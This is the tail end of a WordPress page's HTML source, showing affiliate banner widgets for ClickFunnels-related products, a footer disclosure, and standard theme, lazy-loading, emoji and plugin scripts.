100vw, 433px" /></noscript></a></aside><aside id="media_image-4" class="widget inner-padding widget_media_image"><a href="https://funnelscripts.com/reserve-your-spot?cf_affiliate_id=817038&#038;affiliate_id=817038&#038;aff_sub=circusmaine&#038;aff_sub2=funnelscriptbanner&#038;nopopup=false&#038;noautoplay=false&#038;cookiepreview=false" target="_blank"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" class="image wp-image-3214  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/02/funnelscripts-banner2.png" /><noscript><img width="300" height="250" src="https://circusmaine.org/wp-content/uploads/2020/02/funnelscripts-banner2.png" class="image wp-image-3214  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></noscript></a></aside><aside id="media_image-6" class="widget inner-padding widget_media_image"><a href="https://expertsecrets.com/copy-of-expert-secrets-free-bookiu67h2qm?affiliate_id=817038&#038;cf_affiliate_id=817038&#038;aff_sub=https%3A%2F%2Ffunnelscripts.com%2Freserve-your-spot%3Fcf_affiliate_id%3D817038%26affiliate_id%3D817038%26aff_sub%3Dcircusmaine%26aff_sub2%3Dfunnelscriptbanner%26nopopup%3Dfalse%26noautoplay%3Dfalse%26cookiepreview%3Dfalse&#038;aff_sub2=circusmaine-esb-banner&#038;nopopup=false&#038;noautoplay=false&#038;cookiepreview=false" target="_blank"><img width="300" height="285" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20285'%3E%3C/svg%3E" class="image wp-image-3216  attachment-medium size-medium" alt="Expert Secret Book" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png 300w, https://circusmaine.org/wp-content/uploads/2020/02/eps.png 307w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png" /><noscript><img width="300" height="285" src="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png" class="image wp-image-3216  attachment-medium size-medium" alt="Expert Secret Book" style="max-width: 100%; height: auto;" decoding="async" srcset="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png 300w, https://circusmaine.org/wp-content/uploads/2020/02/eps.png 307w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></aside><aside id="media_image-7" class="widget inner-padding widget_media_image"><a href="https://dotcomsecrets.com/go?affiliate_id=817038&#038;cf_affiliate_id=817038&#038;aff_sub=https%3A%2F%2Fexpertsecrets.com%2Fcopy-of-expert-secrets-free-bookiu67h2qm%3Faffiliate_id%3D817038%26cf_affiliate_id%3D817038%26aff_sub%3Dhttps%253A%252F%252Ffunnelscripts.com%252Freserve-your-spot%253Fcf_affiliate_id%253D817038%2526affiliate_id%253D817038%2526aff_sub%253Dcircusmaine%2526aff_sub2%253Dfunnelscriptbanner%2526nopopup%253Dfalse%2526noautoplay%253Dfalse%2526cookiepreview%253Dfalse%26aff_sub2%3Dcircusmaine-esb-banner%26nopopup%3Dfalse%26noautoplay%3Dfalse%26cookiepreview%3Dfalse&#038;aff_sub2=circusmaine-dcsbook-banner&#038;nopopup=false&#038;noautoplay=false&#038;cookiepreview=false" target="_blank"><img width="431" height="364" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20431%20364'%3E%3C/svg%3E" class="image wp-image-3217  attachment-full size-full" alt="dcs book" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png 431w, https://circusmaine.org/wp-content/uploads/2020/02/dcs-300x253.png 300w" data-lazy-sizes="(max-width: 431px) 100vw, 431px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png" /><noscript><img width="431" height="364" src="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png" class="image wp-image-3217  attachment-full size-full" alt="dcs book" style="max-width: 100%; height: auto;" decoding="async" srcset="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png 431w, https://circusmaine.org/wp-content/uploads/2020/02/dcs-300x253.png 300w" sizes="(max-width: 431px) 100vw, 431px" /></noscript></a></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					Copyright &copy; 2025 - Disclosure I am an independent user of ClickFunnels, not an employee. The opinions and results expressed here are my own and are not official statements of ClickFunnels or its parent company, Etison LLC.				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class="sgpb-main-popup-data-container-28770" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-28770" data-id="28770" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-28770 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-28770" alt="Offerlab Image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" style="position:absolute;right:9999999999999px;" data-lazy-src="https://circusmaine.org/wp-content/uploads/2025/08/offerlab-1.png"><noscript><img width="1" height="1" class="sgpb-preloaded-image-28770" alt="Offerlab Image" src="https://circusmaine.org/wp-content/uploads/2025/08/offerlab-1.png" style="position:absolute;right:9999999999999px;"></noscript></div>
							</div>
						  </div><script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://circusmaine.org/wp-admin/admin-ajax.php","md5":"d63c407754405e26209b530075d288c4","tags":[],"categories":[]};
//# sourceURL=zerobounce.js-js-extra
</script>
<script src="https://circusmaine.org/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://circusmaine.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://circusmaine.org/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://circusmaine.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://circusmaine.org/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://circusmaine.org/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2025-12-29 16:49:19 -->